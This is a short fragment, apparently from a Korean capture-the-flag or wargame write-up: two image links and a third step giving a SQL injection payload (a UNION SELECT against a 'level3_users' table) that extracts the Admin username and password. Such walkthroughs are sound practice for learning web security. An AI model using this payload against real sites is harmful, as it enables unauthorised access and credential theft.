 3. ' union select 1,Username,3,4,5,Password,7 from level3_users where Username='Admin'# 을 통해 Admin의 패스워드 획득